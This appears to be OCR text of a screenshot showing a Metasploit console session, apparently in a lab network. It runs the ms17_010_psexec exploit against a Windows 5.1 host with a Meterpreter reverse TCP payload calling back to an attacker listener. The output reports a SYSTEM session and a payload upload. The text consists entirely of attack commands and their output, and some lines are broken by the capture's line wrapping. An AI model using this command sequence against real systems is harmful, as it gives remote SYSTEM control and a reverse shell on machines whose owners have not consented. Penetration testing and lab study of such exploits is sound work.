 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.199.111
RHOSTS => 192.168.199.111
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reve
se_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.199.200
LHOST => 192.168.199.200
msf5 exploit(windows/smb/ms17_010_psexec) > set LPORT 5555
LPORT => 5555
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.199.200:5555
[*] 192.168.199.111:445 - Target OS: Windows 5.1
[*] 192.168.199.111:445 - Filling barrel with fish... done
[*] 192.168.199.111:445 - <---------------- | Entering Danger Zone | -----------
---->
[*] 192.168.199.111:445 -       [*] Preparing dynamite...
[*] 192.168.199.111:445 -               [*] Trying stick 1 (x86)...Boom!
[*] 192.168.199.111:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.199.111:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.199.111:445 - <---------------- | Leaving Danger Zone | ------------
--->
[*] 192.168.199.111:445 - Reading from CONNECTION struct at: 0xff959010
[*] 192.168.199.111:445 - Built a write-what-where primitive...
[+] 192.168.199.111:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.199.111:445 - Selecting native target
[*] 192.168.199.111:445 - Uploading payload... vigPAQti.exe
[*] 192.168.199.111:445 - Created \vigPAQti.exe...